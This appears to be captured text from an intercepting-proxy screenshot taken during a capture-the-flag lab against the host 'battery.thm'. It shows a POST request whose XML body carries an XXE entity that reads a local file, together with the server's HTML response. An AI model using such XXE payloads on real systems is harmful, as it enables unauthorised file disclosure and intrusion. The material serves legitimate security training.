 Request
Pretty Raw Hex \n
1 POST /forms.php HTTP/1.1
2 Host: battery.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 152
9 Origin: http://battery.thm
10 Connection: close
11 Referer: http://battery.thm/forms.php
12 Cookie: PHPSESSID=u8849ikm425qecrpjonelbesk6
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE search [<!ENTITY xxe SYSTEM "file:///acc.php">
] >
16 <root>
<name>
1
</name>
<search>
&xxe;
</search>
</root>
Search... 0 highlights
Response
Pretty Raw Hex Render \n
</a>
</li>
98 </ul>
<br>
<br>
<br>
<br>
99
100 <fieldset>
101 <p>
102 <label for="name">
Account Number
</label>
103 <input id="name" name="name" type="text" value=""
/>
104 </p>
105
106 <p>
107 <label for="search">
Remark
</label>
108 <input id="search" name="search" type="text" value
="" />
109 </p>
110
111 <p>
112 <button name="snd" id="Login" onclick="
XMLFunction()">
Send Message
</button>
113 </p>
114 </fieldset>
115
116
117
118
119 </body>
120
121
122 </html>
123
124 Sorry, account number  is not active!
Search... 0 highlights